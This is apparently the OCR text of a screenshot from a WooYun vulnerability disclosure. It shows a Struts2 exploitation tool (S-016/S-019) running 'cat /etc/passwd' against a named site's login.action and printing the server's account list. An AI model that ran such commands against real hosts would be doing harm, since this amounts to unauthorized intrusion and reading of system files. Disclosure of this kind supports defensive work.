 Action: //geo.twonline.libraryandbook.net/login.action?login_error=1 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
www.wooyun.org